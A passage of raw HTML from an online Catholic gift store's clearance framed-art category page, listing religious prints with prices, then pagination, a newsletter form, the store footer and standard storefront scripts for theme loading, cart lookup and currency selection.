                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Jesus and Child 7x9 Framed Print, $29.00

"
" 
                    href="https://www.catholictothemax.com/catholic-clearance-gifts/jesus-and-child-7x9-framed-print/"
                    
                >
                    Jesus and Child 7x9 Framed Print
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$29.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Clearance Framed Art</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-clearance-gifts/jesus-with-children-8x10-framed-print/" 
           class="card-figure__link"
           aria-label="Jesus with Children 8x10 Framed Print, $33.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/10757/48214/Z-OA-835__33943__43502.1484062858.JPG?c=2" alt="Jesus with Children 8x10 Framed Print" title="Jesus with Children 8x10 Framed Print">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="10757">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;10757" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-10757">
                            <input type="checkbox" class="compare-input" name="products[]" value="10757" id="compare-10757" data-compare-id="10757"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Jesus with Children 8x10 Framed Print, $33.00

"
" 
                    href="https://www.catholictothemax.com/catholic-clearance-gifts/jesus-with-children-8x10-framed-print/"
                    
                >
                    Jesus with Children 8x10 Framed Print
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$33.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Clearance Framed Art</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">
                    <div class="stock-badge">
                        <span class="stock-message">Only 5 left in stock</span>
                    </div>


        <a href="https://www.catholictothemax.com/catholic-clearance-gifts/holy-family-carpentry-8x10-framed-print/" 
           class="card-figure__link"
           aria-label="Holy Family Carpentry 8x10 Framed Print, $33.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/10755/48212/Z-OA-831__81900__48089.1484062857.JPG?c=2" alt="Holy Family Carpentry 8x10 Framed Print" title="Holy Family Carpentry 8x10 Framed Print">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="10755">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;10755" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-10755">
                            <input type="checkbox" class="compare-input" name="products[]" value="10755" id="compare-10755" data-compare-id="10755"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Holy Family Carpentry 8x10 Framed Print, $33.00

"
" 
                    href="https://www.catholictothemax.com/catholic-clearance-gifts/holy-family-carpentry-8x10-framed-print/"
                    
                >
                    Holy Family Carpentry 8x10 Framed Print
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$33.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Clearance Framed Art</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">
                    <div class="stock-badge">
                        <span class="stock-message">Only 2 left in stock</span>
                    </div>


        <a href="https://www.catholictothemax.com/catholic-clearance-gifts/jesus-and-child-11x14-framed-print/" 
           class="card-figure__link"
           aria-label="Jesus and Child 11x14 Framed Print, $24.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/10570/48126/Z-OA-833__42996__58331.1484062803.JPG?c=2" alt="Jesus and Child 11x14 Framed Print" title="Jesus and Child 11x14 Framed Print">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="10570">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;10570" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-10570">
                            <input type="checkbox" class="compare-input" name="products[]" value="10570" id="compare-10570" data-compare-id="10570"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Jesus and Child 11x14 Framed Print, $24.00

"
" 
                    href="https://www.catholictothemax.com/catholic-clearance-gifts/jesus-and-child-11x14-framed-print/"
                    
                >
                    Jesus and Child 11x14 Framed Print
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$24.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Clearance Framed Art</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 4 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/catholic-closeout-art/?page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 3"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/catholic-closeout-art/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 3"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/catholic-closeout-art/?page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 3"
                >
                    3
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.catholictothemax.com/catholic-closeout-art/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
                <div data-content-region="category_below_content"></div>
            </main>
        </div>
    </div>
</div>


     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                        <li>
                            <a href="/giftcertificates.php">Gift Certificates</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/welcome-pope-leo-xiv/">Welcome Pope Leo XIV!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2025 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"categoryId\":1272,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-f1c7b68699cb0214fbad5d6521e4cff891e7f163/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "",
                name: "",
                url: "",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/ProductDefault.gif",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
